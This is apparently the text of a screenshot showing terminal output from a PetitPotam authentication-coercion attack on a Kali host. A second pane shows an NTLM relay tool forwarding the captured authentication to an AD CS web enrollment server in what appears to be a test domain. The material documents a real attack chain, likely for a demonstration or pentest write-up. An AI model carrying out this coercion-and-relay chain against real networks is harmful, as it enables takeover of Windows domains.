 ^1 root@TW-Kali02: /opt/PetitPotam (ssh)
[+] OK! Using unpatched function!
[-] Sending EfsRpcEncryptFileSrv!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!
(root㉿ TW-Kali02)-[/opt/PetitPotam]
#
^2 root@TW-Kali02: ~ (ssh)
[*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Received connection from ::ffff:10.1.1.247, attacking target http://TW-ADCS
.secpertstw.local
[*] Status code returned: 403. Authentication does not seem required for URL
[-] No authentication requested by the server for url tw-adcs.secpertstw.local
[*] IIS cert server may allow anonymous authentication, sending NTLM auth anyways
[*] SMBD-Thread-6 (process_request_thread): Received connection from ::ffff:10.1.1.247, attacking target http://TW-ADCS
.secpertstw.local
[*] Status code returned: 403. Authentication does not seem required for URL
[-] No authentication requested by the server for url tw-adcs.secpertstw.local
[*] IIS cert server may allow anonymous authentication, sending NTLM auth anyways
[*] SMBD-Thread-7 (process_request_thread): Received connection from ::ffff:10.1.1.247, attacking target http://TW-ADCS
.secpertstw.local
[*] Status code returned: 403. Authentication does not seem required for URL
[-] No authentication requested by the server for url tw-adcs.secpertstw.local
[*] IIS cert server may allow anonymous authentication, sending NTLM auth anyways
[*] SMBD-Thread-8 (process_request_thread): Received connection from ::ffff:10.1.1.247, attacking target http://TW-ADCS
.secpertstw.local
[*] Status code returned: 403. Authentication does not seem required for URL
[-] No authentication requested by the server for url tw-adcs.secpertstw.local
~ 100% 24.11., 11:09 AM 14% 5.6 GB